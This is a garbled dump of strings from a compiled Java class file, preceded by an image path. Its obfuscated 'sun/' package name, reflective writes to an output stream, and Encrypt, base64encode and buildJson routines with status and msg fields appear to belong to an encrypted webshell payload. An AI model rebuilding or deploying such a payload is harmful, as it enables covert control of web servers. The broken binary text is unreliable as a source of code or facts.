 .......this.. Lsun/nxnm/otzplhs/jhddyu/Yghdqg;...equals...(Ljava/lang/Object;)Z...java/lang/Exception..
(...java/util/HashMap..*
.+.....fillContext...(Ljava/lang/Object;)V..-..
.../...status..1...success..3..
java/util/Map..5...put..8(Ljava/lang/Object;Ljava/lang/Object;)Ljava/lang/Object;..7.8..6.9...msg..;..
..        ...=...getClass...()Ljava/lang/Class;..?.@
...A...getOutputStream..C...java/lang/Class..E..  getMethod..@(Ljava/lang/String;[Ljava/lang/Class;)Ljava/
lang/reflect/Method;..G.H
.F.I...java/lang/reflect/Method..K...invoke..9(Ljava/lang/Object;[Ljava/lang/Object;)Ljava/lang/Object;..M.N
.L.O...write..Q...[B..S..     buildJson..$(Ljava/util/Map;Z)Ljava/lang/String;..U.V
...W...UTF-8..Y...java/lang/String..[...getBytes...(Ljava/lang/String;)[B..].^
.\._...Encrypt...([B)[B..a.b
...c...flush..e...close..g..
getMessage..i.
.).j...java/lang/Throwable..l...so...Ljava/lang/reflect/Method;...e...Ljava/lang/Exception;...obj...result..
5Ljava/util/Map<Ljava/lang/String;Ljava/lang/String;>;...Ljava/util/Map;...java.version..v...java/lang/
System..x...getProperty..&(Ljava/lang/String;)Ljava/lang/String;..z.{
.y.|...{..~...keySet...()Ljava/util/Set;.......6....
java/util/Set......iterator...()Ljava/util/Iterator;............java/util/Iterator......hasNext...
()Z............next...()Ljava/lang/Object;............."......":"......get..&(Ljava/lang/Object;)Ljava/lang/
Object;.......6.....()[B..]..
.\.....base64encode...([B)Ljava/lang/String;.....
.......",......,......endsWith...(Ljava/lang/String;)Z.....
.\.....length...()I.....